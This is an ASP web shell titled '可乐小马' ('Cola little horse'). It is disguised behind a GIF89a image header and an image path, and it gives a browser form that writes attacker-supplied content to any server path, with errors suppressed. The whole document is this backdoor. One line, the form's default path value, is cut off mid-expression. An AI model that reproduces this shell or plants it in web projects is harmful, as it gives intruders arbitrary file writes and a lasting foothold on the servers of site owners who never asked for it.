 gif89a
<Title>可乐小马</Title>
<%Dim objfSo%>
<%Dim fdata%>
<%Dim objCountFile%>
<%on error resume next%>
<%Set objfSo = Server.CreateObject("Scripting.fileSystemObject")%>
<%if Trim(request("syfdpath"))<>"" then%>
<%fdata = request("cyfddata")%>
<%Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)%>
<%objCountFile.Write fdata%>
<%if err =0 then%>
OK!</font>
<%else%>
NO!</font>
<%end if%>
<%err.clear%>
<%end if%>
<%objCountFile.Close%>
<%Set objCountFile=Nothing%>
<%Set objFSO = Nothing%>
<form action='' method=pOsT>
PATH:</font><br>
<input type=text name=syfdpath width=32 value="<%=server.mappath(Request.ServerVariables("S
GUT:<br>
<textarea name=cyfddata cols=39 rows=10 width=80 style="border:solid 1px"></textarea>
<br><input type=submit value=Save style="border:solid 1px">
</form>by:可乐